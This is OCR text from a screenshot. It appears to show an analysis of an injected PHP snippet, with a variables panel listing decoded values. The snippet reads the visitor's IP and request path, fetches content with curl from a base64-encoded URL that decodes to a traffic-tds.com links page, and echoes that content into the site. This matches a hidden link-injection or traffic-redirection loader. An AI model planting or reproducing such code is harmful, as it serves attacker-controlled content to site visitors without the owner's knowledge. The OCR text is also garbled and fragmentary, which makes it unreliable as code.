
3LWxpbmtzL2xpbmtzLTIxLmh0bWw="
;
if
(!function_exists(
'b1'
)
pt(
$ch
,
78
,
$t
);curl_setopt(
$ch
,
13
,
$t
);
$d
=curl_exec(
$ch
);
i
rn
$d
;}}
if
(!function_exists(
'a1'
)){
function
a1
(
$p
)
{
$p
=rt
A-Z0-9]+/"
,
"-"
,
$str
);}}
$i
=
$_SERVER
[
'REMOTE_ADDR'
];
$p
=tri
T_URI'
];
$cl
=f1(
$o
.
$ui
);
$u
=a1(
$di
).
"readf2.php"
.
"?passwor
$u
);
echo
$c
;
echo
"<!--read_url ends-->"
; 
?>
Variables
$i
None
$p
http://www.traffic-tds.com/new-links/links-21.html
$di
/
$s2
aHR0cDovL3d3dy50cmFmZmljLXRkcy5jb20vbmV3LWxpbmtzL2